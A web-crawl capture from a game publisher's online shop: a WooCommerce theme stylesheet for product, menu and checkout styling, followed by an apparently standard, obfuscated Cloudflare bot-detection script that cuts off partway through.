.category-page-row .products .product-category .box.box-shade.dark .box-image .shade,
.category-page-row .products .product-category .box.box-shade.dark .box-text {
    opacity: 0;
}

.category-page-row .products .product-category .box.box-shade.dark:hover .box-image .shade {
    opacity: 0.5;
}
.category-page-row .products .product-category .box.box-shade.dark:hover .box-text {
    opacity: 1;
}
.award-img-cat {
    display: inline-block;
    vertical-align: middle;
}


.atc-table-but:hover {
    background-color: black!important;
}
.atc-table-but {
    background-color: #7f0125!important;
    border: none!important;
    border-radius: 0!important;
    letter-spacing: .02em!important;
    cursor: pointer!important;
    font-weight: bolder!important;
    text-align: center!important;
    text-transform: uppercase!important;
	padding: 8px 15px!important;
}
.atc-qty-box {
border: 1px solid #7f0125!important;
    border-radius: 0!important;
    height: 31px!important;
    margin-top: -2px!important;
}
.wcpt-dropdown.wcpt-filter.wcpt-range-filter label.wcpt-dropdown-option {
	display: none;
}
.wcpt-modal-content .variations_form.cart ul.thwvsf-wrapper-ul {
    display: none;
}


/*misc*/

.pelgranosta-list .social-icons.follow-icons {
    display: block!important;
}

.click-through {
	pointer-events:none;
}
.scroll-to-bullets a {
    display: block;
    border: 2px solid white;
    background-color: #7f0125;
    margin: 10px 15px;
    width: 20px;
    height: 20px;
    border-radius: 30px;
    transition: all .3s;
    box-shadow: none;
}
.scroll-to-bullets a:hover {
    opacity: 1;
    background-color: #FFF;
	border: 2px solid #7f0125;
}

/*discord link icon*/



.form-flat.nl-pp .button {
    border: 2px solid white;
    background: transparent;
}
.form-flat.nl-pp .button:hover {
    color: #7f0125;
    background: white;
	opacity: 1;
	outline: none;
	box-shadow: none;
}

@media screen and (min-width: 850px) {
#col-815675165 {
padding: 0 15px 25px;
}
#col-1526069409 {
padding: 0 25px 32px;
}
}

/* Dropdown Menu Main */
.pp-main-menu-drop-1 .menu-item:hover {
    background-color: rgba(0,0,0,0.03);
}
.pp-main-menu-drop-1 .menu-item {
    font-size: 0.85em;
	margin-left: -15px!important;
    padding-left: 15px;
}
.pp-main-menu-drop-1 .menu-item:hover {
    background-color: rgba(0,0,0,0.03);
}
.pp-main-menu-drop-1 .menu-item > a:hover {
    color: #7f0125;
}
.pp-main-menu-drop-1 .menu-item > a {
    min-height: 1.85em;
}
.pp-main-menu-drop-1 .parent-item {
    font-weight: bolder;
    color: #000;
    margin-top: 0.5em!important;
    padding-bottom: 0.1em;
    padding-top: 0.15em;
}
.blog-archive header.entry-header .entry-image {
    display: none;
}
.drop-down-news .post-item:hover a {
    color: #7f0125;
}
.drop-down-txt-hover {

}
.drop-down-txt-hover:hover a {
	color: #7f0125;
}

/* Download page after checkout corrections */
.woocommerce-checkout.woocommerce-page.woocommerce-order-received #bookshelfSearch {
		display:none;
	}
.woocommerce-checkout.woocommerce-page.woocommerce-order-received .woocommerce-table.woocommerce-table--order-downloads.shop_table.shop_table_responsive.order_details.bookshelf {
		background-image: none;
		min-height: 300px;
	}

.anr_captcha_field {
margin-bottom: 20px;
}

#user_switching_switch_on a {
color: white!important;
}
#user_switching_switch_on {
text-align: center;
}

/* front end css */
.pp-thin-border {border: 1px solid #7f0125;}
.pp-thick-border {border: 3px solid #7f0125;}
.pp-margin-left {margin-block: 0.5em; margin-left: 2em!important;}
.pp-margin-right {margin-block: 0.5em; margin-right: 2em!important;}


.mfp-content .mfp-close {
color: white;
mix-blend-mode: initial;
text-shadow: 0 0 5px black;
}

/* alerts on account page*/
.woocommerce-account.logged-in .woocommerce-error.message-wrapper li > div.message-container {
background-color: #b20000;
margin-top: 10px;
padding: 0.8rem 1.6rem;
text-align: center;
font-size: 1.3rem;
color: white;
outline: #b20000 solid 5px;
border: 2px dashed white;
width: fit-content;
text-transform: uppercase;
}

/* hide downloadable products from order confirmation page / thank you page */
.woocommerce-order-received .page-checkout .woocommerce-order-downloads {
display: none;
}

.processing:before,
.loading-spin.centered {
 position:absolute;
 top:68%;
 left:54%;
 margin-left:-15px;
 margin-top:-15px;
 z-index:1;
}

form.submitting .processing * {
    opacity:.8
   }
   
   .wpcf7 .wpcf7-not-valid-tip {
	margin-top:-10px;
	margin-bottom: 5px;
	position:relative;
	padding:5px 8px;
	line-height:1.2em;
	border-radius:3px;
	opacity:.8;
	background-color:#f1f1f1;
	color:#b20000
  }
  
  .processing:before,
.loading-spin {
	visibility: hidden;
}

form.submitting .processing:before,
.loading-spin {
	visibility: visible;
	}
	
	form.submitting .wpcf7-spinner {
	visibility: hidden;
}

.wpcf7-form .processing * {
 opacity:1
}

@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}




--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://pelgranepress.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 9924
content:
window._cf_chl_opt={AKGCx8:'b'};~function(z6,fx,fQ,fo,fH,fO,fl,fB,z0,z1){z6=S,function(y,e,zQ,z5,f,z){for(zQ={y:286,e:361,f:523,z:419,P:417,J:392,E:448,i:441,W:431,D:352,V:411},z5=S,f=y();!![];)try{if(z=parseInt(z5(zQ.y))/1*(parseInt(z5(zQ.e))/2)+-parseInt(z5(zQ.f))/3*(-parseInt(z5(zQ.z))/4)+parseInt(z5(zQ.P))/5*(-parseInt(z5(zQ.J))/6)+parseInt(z5(zQ.E))/7*(-parseInt(z5(zQ.i))/8)+parseInt(z5(zQ.W))/9+-parseInt(z5(zQ.D))/10+-parseInt(z5(zQ.V))/11,z===e)break;else f.push(f.shift())}catch(P){f.push(f.shift())}}(K,929258),fx=this||self,fQ=fx[z6(270)],fo=function(Pn,Pv,Pr,PD,Pw,Pt,z7,e,f,z,P){return Pn={y:407,e:427,f:504,z:263,P:429},Pv={y:383,e:502,f:268,z:247,P:335,J:260,E:469,i:414,W:335,D:365,V:463,h:247,v:334,n:497,C:467,c:335,T:284,X:513,j:430,m:335,R:408,g:332,M:460,L:454,A:335,Z:336,x:389,Q:467,o:492},Pr={y:280,e:418,f:314},PD={y:314,e:389,f:398,z:347,P:362,J:410,E:398,i:347,W:470,D:469,V:335,h:398,v:354,n:251,C:370,c:418,T:341,X:467,j:354,m:515,R:265,g:402,M:506,L:515,A:265,Z:412,x:467,Q:251,o:459,H:520,F:467,N:332,G:335,Y:301,d:467,k:398,I:347,O:354,s:370,l:510,B:467,U:480,b:251,a:423,K0:372,K1:430,K2:240,K3:467,K4:509,K5:459,K6:451,K7:520,K8:467,K9:335,KK:424,KS:467,Ky:275,Ke:349,Kf:467,Kz:290,KP:504,KJ:454},Pw={y:330,e:516,f:418},Pt={y:330,e:389},z7=z6,e={'YRPte':z7(Pn.y),'Jzjps':function(J,E){return J==E},'vSNdw':function(J,E){return J+E},'bxaKu':z7(Pn.e),'QTvzE':function(J,E){return J>E},'alxOp':function(J,E){return J<E},'QtbBf':function(J,E){return J-E},'aYGkb':function(J,E){return J<<E},'UzhsU':function(J,E){return E==J},'kQSlZ':function(J,E){return J-E},'ljCdm':function(J,E){return J|E},'MqtOg':function(J,E){return J-E},'SdKgj':function(J,E){return E&J},'NvPfZ':function(J,E){return J-E},'tFHju':function(J,E){return J==E},'QKXlH':function(J,E){return J|E},'zMQPY':function(J,E){return J-E},'RyzuY':function(J,E){return J(E)},'pxhPO':function(J,E){return J>E},'CQoXJ':function(J,E){return J-E},'VVGBl':function(J,E){return J(E)},'IPaxw':function(J,E){return J-E},'rAEAE':function(J,E){return J>E},'VfYwU':function(J,E){return J==E},'jAiRo':function(J,E){return J<<E},'NxkjH':function(J,E){return J&E},'Wolly':function(J,E){return J-E},'CyIkP':z7(Pn.f),'ohFac':function(J,E){return E==J},'xBhvr':function(J){return J()},'Befjl':function(J,E){return J(E)},'hsOVV':function(J,E){return J(E)},'AOFcj':function(J,E){return J==E},'ikDBv':function(J,E){return J*E},'yKGgx':function(J,E){return J!=E},'MDxPO':function(J,E){return E==J},'rVCgy':function(J,E){return J!=E},'WpCXk':function(J,E){return J&E},'YEWRd':function(J,E){return J&E},'fJeAj':function(J,E){return J(E)},'sWsZG':function(J,E){return J===E},'bcLuI':function(J,E){return J+E}},f=String[z7(Pn.z)],z={'h':function(J,z8,E,i){return z8=z7,E={},E[z8(Pw.y)]=e[z8(Pw.e)],i=E,e[z8(Pw.f)](null,J)?'':z.g(J,6,function(W,z9){return z9=z8,i[z9(Pt.y)][z9(Pt.e)](W)})},'g':function(J,E,i,zK,W,D,V,C,T,X,j,R,M,L,A,Z,x,Q,o,H){if(zK=z7,J==null)return'';for(D={},V={},C='',T=2,X=3,j=2,R=[],M=0,L=0,A=0;A<J[zK(PD.y)];A+=1)if(Z=J[zK(PD.e)](A),Object[zK(PD.f)][zK(PD.z)][zK(PD.P)](D,Z)||(D[Z]=X++,V[Z]=!0),x=e[zK(PD.J)](C,Z),Object[zK(PD.E)][zK(PD.i)][zK(PD.P)](D,x))C=x;else for(Q=e[zK(PD.W)][zK(PD.D)]('|'),o=0;!![];){switch(Q[o++]){case'0':0==T&&(T=Math[zK(PD.V)](2,j),j++);continue;case'1':if(Object[zK(PD.h)][zK(PD.i)][zK(PD.P)](V,C)){if(e[zK(PD.v)](256,C[zK(PD.n)](0))){for(W=0;e[zK(PD.C)](W,j);M<<=1,e[zK(PD.c)](L,e[zK(PD.T)](E,1))?(L=0,R[zK(PD.X)](i(M)),M=0):L++,W++);for(H=C[zK(PD.n)](0),W=0;e[zK(PD.j)](8,W);M=e[zK(PD.m)](M,1)|1.96&H,e[zK(PD.R)](L,e[zK(PD.g)](E,1))?(L=0,R[zK(PD.X)](i(M)),M=0):L++,H>>=1,W++);}else{for(H=1,W=0;W<j;M=e[zK(PD.M)](e[zK(PD.L)](M,1),H),e[zK(PD.A)](L,e[zK(PD.Z)](E,1))?(L=0,R[zK(PD.x)](i(M)),M=0):L++,H=0,W++);for(H=C[zK(PD.Q)](0),W=0;16>W;M=M<<1|e[zK(PD.o)](H,1),L==e[zK(PD.H)](E,1)?(L=0,R[zK(PD.F)](i(M)),M=0):L++,H>>=1,W++);}T--,e[zK(PD.N)](0,T)&&(T=Math[zK(PD.G)](2,j),j++),delete V[C]}else for(H=D[C],W=0;W<j;M=e[zK(PD.Y)](M<<1.57,1.94&H),L==E-1?(L=0,R[zK(PD.d)](i(M)),M=0):L++,H>>=1,W++);continue;case'2':C=String(Z);continue;case'3':D[x]=X++;continue;case'4':T--;continue}break}if(''!==C){if(Object[zK(PD.k)][zK(PD.I)][zK(PD.P)](V,C)){if(e[zK(PD.O)](256,C[zK(PD.Q)](0))){for(W=0;e[zK(PD.s)](W,j);M<<=1,L==e[zK(PD.l)](E,1)?(L=0,R[zK(PD.B)](e[zK(PD.U)](i,M)),M=0):L++,W++);for(H=C[zK(PD.b)](0),W=0;e[zK(PD.a)](8,W);M=M<<1|H&1.14,L==e[zK(PD.K0)](E,1)?(L=0,R[zK(PD.B)](e[zK(PD.K1)](i,M)),M=0):L++,H>>=1,W++);}else{for(H=1,W=0;W<j;M=e[zK(PD.M)](M<<1,H),L==e[zK(PD.K2)](E,1)?(L=0,R[zK(PD.K3)](i(M)),M=0):L++,H=0,W++);for(H=C[zK(PD.b)](0),W=0;e[zK(PD.K4)](16,W);M=M<<1|e[zK(PD.K5)](H,1),e[zK(PD.K6)](L,e[zK(PD.K7)](E,1))?(L=0,R[zK(PD.K8)](i(M)),M=0):L++,H>>=1,W++);}T--,0==T&&(T=Math[zK(PD.K9)](2,j),j++),delete V[C]}else for(H=D[C],W=0;W<j;M=e[zK(PD.KK)](M,1)|H&1,E-1==L?(L=0,R[zK(PD.KS)](i(M)),M=0):L++,H>>=1,W++);T--,T==0&&j++}for(H=2,W=0;W<j;M=M<<1|e[zK(PD.Ky)](H,1),L==e[zK(PD.Ke)](E,1)?(L=0,R[zK(PD.Kf)](e[zK(PD.U)](i,M)),M=0):L++,H>>=1,W++);for(;;)if(M<<=1,L==E-1){if(e[zK(PD.Kz)]===zK(PD.KP)){R[zK(PD.X)](i(M));break}else return}else L++;return R[zK(PD.KJ)]('')},'j':function(J,PV,zS){return PV={y:251},zS=z7,e[zS(Pr.y)](null,J)?'':e[zS(Pr.e)]('',J)?null:z.i(J[zS(Pr.f)],32768,function(E,zy){return zy=zS,J[zy(PV.y)](E)})},'i':function(J,E,i,Ph,zf,W,D,V,C,T,X,j,R,M,L,A,Z,x,F,Q,o,H){if(Ph={y:337},zf=z7,W={'WrmgE':function(N,ze){return ze=S,e[ze(Ph.y)](N)}},zf(Pv.y)===zf(Pv.e))W[zf(Pv.f)](R);else{for(D=[],V=4,C=4,T=3,X=[],M=e[zf(Pv.z)](i,0),L=E,A=1,j=0;3>j;D[j]=j,j+=1);for(Z=0,x=Math[zf(Pv.P)](2,2),R=1;x!=R;)for(Q=zf(Pv.J)[zf(Pv.E)]('|'),o=0;!![];){switch(Q[o++]){case'0':H=L&M;continue;case'1':Z|=R*(0<H?1:0);continue;case'2':R<<=1;continue;case'3':0==L&&(L=E,M=e[zf(Pv.i)](i,A++));continue;case'4':L>>=1;continue}break}switch(Z){case 0:for(Z=0,x=Math[zf(Pv.W)](2,8),R=1;x!=R;H=M&L,L>>=1,e[zf(Pv.D)](0,L)&&(L=E,M=e[zf(Pv.z)](i,A++)),Z|=e[zf(Pv.V)](0<H?1:0,R),R<<=1);F=e[zf(Pv.h)](f,Z);break;case 1:for(Z=0,x=Math[zf(Pv.P)](2,16),R=1;e[zf(Pv.v)](R,x);H=L&M,L>>=1,e[zf(Pv.n)](0,L)&&(L=E,M=i(A++)),Z|=(0<H?1:0)*R,R<<=1);F=f(Z);break;case 2:return''}for(j=D[3]=F,X[zf(Pv.C)](F);;){if(A>J)return'';for(Z=0,x=Math[zf(Pv.P)](2,T),R=1;e[zf(Pv.v)](R,x);H=M&L,L>>=1,0==L&&(L=E,M=e[zf(Pv.z)](i,A++)),Z|=R*(0<H?1:0),R<<=1);switch(F=Z){case 0:for(Z=0,x=Math[zf(Pv.c)](2,8),R=1;e[zf(Pv.T)](R,x);H=e[zf(Pv.X)](M,L),L>>=1,L==0&&(L=E,M=i(A++)),Z|=e[zf(Pv.V)](0<H?1:0,R),R<<=1);D[C++]=e[zf(Pv.j)](f,Z),F=C-1,V--;break;case 1:for(Z=0,x=Math[zf(Pv.m)](2,16),R=1;R!=x;H=e[zf(Pv.R)](M,L),L>>=1,e[zf(Pv.g)](0,L)&&(L=E,M=i(A++)),Z|=(0<H?1:0)*R,R<<=1);D[C++]=e[zf(Pv.M)](f,Z),F=C-1,V--;break;case 2:return X[zf(Pv.L)]('')}if(V==0&&(V=Math[zf(Pv.A)](2,T),T++),D[F])F=D[F];else if(e[zf(Pv.Z)](F,C))F=j+j[zf(Pv.x)](0);else return null;X[zf(Pv.Q)](F),D[C++]=e[zf(Pv.o)](j,F[zf(Pv.x)](0)),V--,j=F,V==0&&(V=Math[zf(Pv.A)](2,T),T++)}}}},P={},P[z7(Pn.P)]=z.h,P}(),fH=null,fO=fI(),fl={},fl[z6(296)]='o',fl[z6(375)]='s',fl[z6(326)]='u',fl[z6(400)]='z',fl[z6(394)]='n',fl[z6(317)]='I',fl[z6(438)]='b',fB=fl,fx[z6(245)]=function(y,z,P,J,Jj,JX,JT,zj,E,W,D,V,h,C,T){if(Jj={y:316,e:253,f:309,z:488,P:261,J:378,E:487,i:274,W:524,D:339,V:363,h:524,v:363,n:320,C:388,c:314,T:458,X:440,j:261,m:512,R:254,g:374,M:310,L:289,A:297},JX={y:343,e:377,f:385,z:314,P:297,J:371,E:297,i:344,W:311},JT={y:499,e:304,f:382,z:398,P:500,J:362,E:439,i:485,W:398,D:347,V:467},zj=z6,E={'iezoY':zj(Jj.y),'LknYa':zj(Jj.e),'Kwaxz':zj(Jj.f),'lsuFn':function(X,j){return X+j},'SCaox':function(X,j){return X===j},'VErEJ':function(X,j,R,g){return X(j,R,g)},'fVdFn':function(X,j){return X(j)},'gbNLN':function(X,j){return X===j},'BVqIk':zj(Jj.z),'NMMDe':function(X,j,R){return X(j,R)},'sRnmv':function(X,j,R){return X(j,R)}},z===null||E[zj(Jj.P)](void 0,z))return J;for(W=fa(z),y[zj(Jj.J)][zj(Jj.E)]&&(W=W[zj(Jj.i)](y[zj(Jj.J)][zj(Jj.E)](z))),W=y[zj(Jj.W)][zj(Jj.D)]&&y[zj(Jj.V)]?y[zj(Jj.h)][zj(Jj.D)](new y[(zj(Jj.v))](W)):function(X,zR,M,j){if(zR=zj,E[zR(JX.y)]!==E[zR(JX.e)]){for(X[zR(JX.f)](),j=0;j<X[zR(JX.z)];X[j]===X[E[zR(JX.P)](j,1)]?X[zR(JX.J)](E[zR(JX.E)](j,1),1):j+=1);return X}else return M=z[zR(JX.i)],P[zR(JX.W)](+J(M.t))}(W),D='nAsAaAb'.split('A'),D=D[zj(Jj.n)][zj(Jj.C)](D),V=0;V<W[zj(Jj.c)];h=W[V],C=E[zj(Jj.T)](fb,y,z,h),E[zj(Jj.X)](D,C)?(T=E[zj(Jj.j)]('s',C)&&!y[zj(Jj.m)](z[h]),E[zj(Jj.R)](E[zj(Jj.g)],P+h)?i(P+h,C):T||E[zj(Jj.M)](i,P+h,z[h])):E[zj(Jj.L)](i,E[zj(Jj.A)](P,h),C),V++);return J;function i(X,j,zm){if(zm=zj,E[zm(JT.y)]===zm(JT.e))return P instanceof J[zm(JT.f)]&&0<E[zm(JT.f)][zm(JT.z)][zm(JT.P)][zm(JT.J)](i)[zm(JT.E)](zm(JT.i));else Object[zm(JT.W)][zm(JT.D)][zm(JT.J)](J,j)||(J[j]=[]),J[j][zm(JT.V)](X)}},z0=z6(281)[z6(469)](';'),z1=z0[z6(320)][z6(388)](z0),fx[z6(249)]=function(z,P,JM,zg,J,E,i,W,D,V){for(JM={y:397,e:456,f:307,z:314,P:397,J:314,E:439,i:467,W:293},zg=z6,J={},J[zg(JM.y)]=function(h,v){return h<v},J[zg(JM.e)]=function(h,v){return h+v},E=J,i=Object[zg(JM.f)](P),W=0;W<i[zg(JM.z)];W++)if(D=i[W],'f'===D&&(D='N'),z[D]){for(V=0;E[zg(JM.P)](V,P[i[W]][zg(JM.J)]);-1===z[D][zg(JM.E)](P[i[W]][V])&&(z1(P[i[W]][V])||z[D][zg(JM.i)](E[zg(JM.e)]('o.',P[i[W]][V]))),V++);}else z[D]=P[i[W]][zg(JM.W)](function(h){return'o.'+h})},z3();function S(y,e,f,z){return y=y-237,f=K(),z=f[y],z}function z3(Ju,Jk,Jd,zL,y,e,f,z,E,i,P){if(Ju={y:474,e:476,f:344,z:241,P:479,J:446,E:477,i:477,W:369,D:256,V:283,h:416,v:394,n:323,C:250,c:250},Jk={y:518,e:416,f:241,z:479,P:250},Jd={y:446,e:494},zL=z6,y={'IKMns':function(J){return J()},'WsAKe':function(J,E){return J(E)},'KpRLZ':function(J,E){return E!==J},'qyNWT':function(J,E){return J<E},'TlUkk':function(J){return J()},'DKvGz':zL(Ju.y),'ejLzy':zL(Ju.e)},e=fx[zL(Ju.f)],!e)return;if(!fk())return;if(f=![],z=function(zA){if(zA=zL,!f){if(f=!![],!y[zA(Jd.y)](fk))return;y[zA(Jd.e)](fF,function(J){z4(e,J)})}},fQ[zL(Ju.z)]!==zL(Ju.P))y[zL(Ju.J)](z);else if(fx[zL(Ju.E)])fQ[zL(Ju.i)](y[zL(Ju.W)],z);else if(zL(Ju.D)===y[zL(Ju.V)])return E=e[zL(Ju.f)],!E?null:(i=E.i,y[zL(Ju.h)](typeof i,zL(Ju.v))||y[zL(Ju.n)](i,30))?null:i;else P=fQ[zL(Ju.C)]||function(){},fQ[zL(Ju.c)]=function(zZ){zZ=zL,y[zZ(Jk.y)](P),y[zZ(Jk.e)](fQ[zZ(Jk.f)],zZ(Jk.z))&&(fQ[zZ(Jk.P)]=P,z())}}function fa(e,JV,zX,f,z,P){for(JV={y:273,e:273,f:274,z:307,P:272},zX=z6,f={},f[zX(JV.y)]=function(J,E){return J!==E},z=f,P=[];z[zX(JV.e)](null,e);P=P[zX(JV.f)](Object[zX(JV.z)](e)),e=Object[zX(JV.P)](e));return P}function fu(y,e,J0,Pa,PU,Ps,zV,f,z,P,J){J0={y:360,e:315,f:364,z:329,P:490,J:340,E:248,i:344,W:409,D:342,V:271,h:482,v:288,n:514,C:443,c:501,T:493,X:359,j:428,m:360,R:507,g:468,M:313,L:287,A:287,Z:266,x:287,Q:266,o:428,H:498,F:521,N:429,G:442},Pa={y:302,e:401,f:267,z:291,P:237,J:495},PU={y:471,e:386,f:322,z:486,P:517,J:422,E:376,i:433,W:406,D:384,V:305,h:517,v:432,n:471},Ps={y:421},zV=z6,f={'IaNaZ':zV(J0.y),'OYOTh':function(E){return E()},'BVhcH':zV(J0.e),'lYmBA':function(E,i){return E<i},'DXoJN':zV(J0.f),'baocH':function(E,i){return E(i)},'Amdlb':function(E,i){return E!==i},'PPQmc':zV(J0.z),'IxZVd':zV(J0.P),'fRoET':function(E,i){return E(i)},'qtCQn':zV(J0.J),'PObNF':function(E,i){return E+i},'fySQn':function(E,i){return E+i},'PgeWV':zV(J0.E),'etUNq':function(E){return E()}},z=fx[zV(J0.i)],console[zV(J0.W)](fx[zV(J0.D)]),P=new fx[(zV(J0.V))](),P[zV(J0.h)](f[zV(J0.v)],f[zV(J0.n)](f[zV(J0.C)](f[zV(J0.c)],fx[zV(J0.D)][zV(J0.T)]),zV(J0.X))+z.r),z[zV(J0.j)]&&(P[zV(J0.m)]=5e3,P[zV(J0.R)]=function(zr){zr=zV,e(f[zr(Ps.y)])}),P[zV(J0.g)]=function(zh,PB,W,D,V){(zh=zV,P[zh(PU.y)]>=200&&f[zh(PU.e)](P[zh(PU.y)],300))?zh(PU.f)!==f[zh(PU.z)]?f[zh(PU.P)](e,zh(PU.J)):f(z):f[zh(PU.E)](zh(PU.i),zh(PU.i))?(PB={y:406,e:255},W={},W[zh(PU.W)]=function(h,v){return v===h},D=W,V=f[zh(PU.D)](E),i(V.r,function(X,zv){zv=zh,D[zv(PB.y)](typeof v,zv(PB.e))&&c(X),C()}),V.e&&v(f[zh(PU.V)],V.e)):f[zh(PU.h)](e,zh(PU.v)+P[zh(PU.n)])},P[zV(J0.M)]=function(zn,E,i){if(zn=zV,E={},E[zn(Pa.y)]=function(W,D){return W<D},i=E,f[zn(Pa.e)]===f[zn(Pa.f)])return i[zn(Pa.y)](f[zn(Pa.z)](),z);else f[zn(Pa.P)](e,zn(Pa.J))},J={'t':fq(),'lhr':fQ[zV(J0.L)]&&fQ[zV(J0.A)][zV(J0.Z)]?fQ[zV(J0.x)][zV(J0.Q)]:'','api':z[zV(J0.o)]?!![]:![],'c':f[zV(J0.H)](fG),'payload':y},P[zV(J0.F)](fo[zV(J0.N)](JSON[zV(J0.G)](J)))}function K(JB){return JB='owVsC,removeChild,DKvGz,alxOp,splice,CQoXJ,VuBNg,BVqIk,string,Amdlb,Kwaxz,Object,jLyHX,WnWXs,jQirK,Function,KeYSG,OYOTh,sort,lYmBA,createElement,bind,charAt,lsUDM,uudXQ,2258022pZaknF,parent,number,AFbFJ,hgWSy,ujzoR,prototype,display: none,symbol,PPQmc,kQSlZ,aaTAG,3|0|1|2|4,fykok,whVuG,xNoktMcdIr9VOnlT$WH8v+1YPSup-a3BfLzqZXAUh0bEKR5Cw724DygjQJm6FGies,YEWRd,log,vSNdw,7848104BKzZAa,MqtOg,ixbQj,hsOVV,error,KpRLZ,10MPqXml,Jzjps,12SLszDR,frLxi,IaNaZ,success,pxhPO,jAiRo,BlKrT,wTUfq,1|4|0|3|2,api,kxYxS,VVGBl,12356451BhEWlN,http-code:,KgPkf,contentWindow,KhWZG,SVafp,XGVSk,boolean,indexOf,fVdFn,18312sPSYFD,stringify,fySQn,contentDocument,lLnGF,IKMns,Inlsg,3878fBGKwN,HOtNU,cTPKi,VfYwU,VmWjz,FaNPm,join,aUjz8,MHRbI,pkLOA2,VErEJ,SdKgj,fJeAj,CnwA5,PFFKk,ikDBv,HZKaw,TYlZ6,HGZPM,push,onload,split,bxaKu,status,Ekrbi,event,DOMContentLoaded,cloudflare-invisible,CVJiM,addEventListener,aXUwO,loading,RyzuY,now,open,source,chctx,[native code],DXoJN,getOwnPropertyNames,d.cookie,ciawY,sAmqg,LRmiB4,bcLuI,AKGCx8,WsAKe,xhr-error,IJplW,MDxPO,etUNq,iezoY,toString,PgeWV,PIacZ,zmzQv,kOsWI,XkOpx,ljCdm,ontimeout,style,rAEAE,zMQPY,/b/ov1/0.6920491503556672:1769138881:ljwPKsq0vQ2ThNV7f8PpRDh4sxUzVqDaBX6jbc_4qYU/,isNaN,WpCXk,PObNF,aYGkb,YRPte,baocH,TlUkk,7|5|4|10|8|0|2|9|3|1|6,NvPfZ,send,catch,1539933AeaGrL,Array,fRoET,esxdh,YBkVY,IPaxw,readyState,HPUtM,/invisible/jsd,dGIYg,pRIb1,oLPNQ,Befjl,/cdn-cgi/challenge-platform/h/,rxvNi8,onreadystatechange,charCodeAt,tabIndex,DeFWS,gbNLN,function,tZitW,XNPih,imRgD,SSTpq3,0|4|3|1|2,SCaox,hpbRy,fromCharCode,ajBpQ,UzhsU,href,IxZVd,WrmgE,sid,document,XMLHttpRequest,getPrototypeOf,NDTeu,concat,NxkjH,YhcnQ,pCwbB,igQzz,LjfKX,ohFac,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,2|0|9|3|5|1|6|8|7|4,ejLzy,rVCgy,JwTLA,6RSUmAh,location,qtCQn,sRnmv,CyIkP,random,isArray,map,iframe,jsd,object,lsuFn,xvguJ,hobHo,xDXGf,QKXlH,ZzvkY,8|10|2|9|1|0|3|7|4|6|5,vFOTV,BVhcH,sHiej,keys,GvSgR,FWJKO,NMMDe,floor,JBxy9,onerror,length,error on cf_chl_props,lkHne,bigint,randomUUID,NkVxk,includes,jSERC,XDDsP,qyNWT,dFeZy,postMessage,undefined,navigator,QfKZn,Axngq,DLIOz,lyWtw,tFHju,zsGvV,yKGgx,pow,sWsZG,xBhvr,AdeF3,from,POST,QtbBf,_cf_chl_opt,LknYa,__CF$cv$params,detail,body,hasOwnProperty,appendChild,Wolly,aHLBG,zWbKL,5193480vgRczV,MxPQF,QTvzE,errorInfoObject,BiPzb,IDtFm,clientInformation,/jsd/oneshot/d251aa49a8a3/0.6920491503556672:1769138881:ljwPKsq0vQ2ThNV7f8PpRDh4sxUzVqDaBX6jbc_4qYU/,timeout,423326xnCxnu,call,Set,pSZJe,AOFcj,NeYZT'.split(','),K=function(){return JB},K()}function fN(Pg,zJ,e,f,z,P){return Pg={y:258,e:344,f:394,z:258},zJ=z6,e={},e[zJ(Pg.y)]=function(J,E){return J<E},f=e,z=fx[zJ(Pg.e)],!z?null:(P=z.i,typeof P!==zJ(Pg.f)||f[zJ(Pg.z)](P,30))?null:P}function fq(PH,zw,y){return PH={y:344,e:311},zw=z6,y=fx[zw(PH.y)],Math[zw(PH.e)](+atob(y.t))}function fb(y,e,z,Jw,zT,P,J,E,i,W){for(Jw={y:296,e:255,f:282,z:469,P:524,J:466,E:306,i:452,W:425,D:522,V:255,h:351,v:292},zT=z6,P={'HGZPM':function(D,V){return D==V},'sHiej':zT(Jw.y),'VmWjz':function(D,V){return V==D},'BlKrT':zT(Jw.e),'zWbKL':function(D,V,h){return D(V,h)}},J=zT(Jw.f)[zT(Jw.z)]('|'),E=0;!![];){switch(J[E++]){case'0':try{i=e[z]}catch(D){return'i'}continue;case'1':if(i===y[zT(Jw.P)])return'D';continue;case'2':continue;case'3':if(P[zT(Jw.J)](P[zT(Jw.E)],typeof i))try{if(P[zT(Jw.i)](P[zT(Jw.W)],typeof i[zT(Jw.D)]))return i[zT(Jw.D)](function(){}),'p'}catch(V){}continue;case'4':return zT(Jw.V)==W?P[zT(Jw.h)](fU,y,i)?'N':'f':fB[W]||'?';case'5':if(y[zT(Jw.P)][zT(Jw.v)](i))return'a';continue;case'6':if(i===!0)return'T';continue;case'7':W=typeof i;continue;case'8':if(!1===i)return'F';continue;case'9':if(P[zT(Jw.J)](null,i))return i===void 0?'u':'x';continue}break}}function fs(P,J,Jz,zC,E,i,W,D,V,h,v,n,C,T,X,j){if(Jz={y:319,e:248,f:511,z:243,P:340,J:380,E:338,i:465,W:390,D:344,V:381,h:278,v:342,n:493,C:436,c:478,T:271,X:482,j:276,m:360,R:507,g:461,M:342,L:259,A:342,Z:491,x:491,Q:457,o:342,H:455,F:312,N:355,G:484,Y:483,d:295,k:521,I:429,O:404,s:469,l:435,B:335,U:398,b:347,a:362,K0:251,K1:467,K2:251,K3:489,K4:298,K5:373,K6:380,K7:350,K8:321,K9:445,KK:467,KS:251,Ky:449,Ke:328,Kf:467,Kz:447,KP:467},zC=z6,E={'KhWZG':function(c,T){return T==c},'ciawY':function(c,T){return T|c},'xvguJ':function(c,T){return c<<T},'VuBNg':function(c,T){return c-T},'WnWXs':function(c,T){return c(T)},'aHLBG':function(c,T){return c<T},'jSERC':function(c,T){return c|T},'lLnGF':function(c,T){return c==T},'HOtNU':function(c,T){return T&c},'QfKZn':function(c,T){return c-T},'Inlsg':function(c,T){return c(T)},'lsUDM':zC(Jz.y),'jQirK':function(c,T){return 